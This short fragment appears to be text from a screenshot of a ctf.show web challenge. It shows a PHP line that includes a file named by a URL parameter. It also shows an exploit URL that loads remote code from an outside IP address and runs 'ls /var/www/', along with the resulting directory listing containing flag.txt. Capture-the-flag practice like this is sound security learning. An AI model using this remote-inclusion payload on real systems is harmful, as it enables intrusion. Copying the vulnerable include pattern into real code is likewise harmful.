 https://632a42da-705b-4b7d-8930-8836abe3693c.chall.ctf.show/?url=http://62.234.155.106/test/1&1=ls /var/www/
火狐官方站点 新手上路 常用网址 京东商城
flag.txt html localhost 123
ctf.show_web4
<?php  include($_GET['url']);?>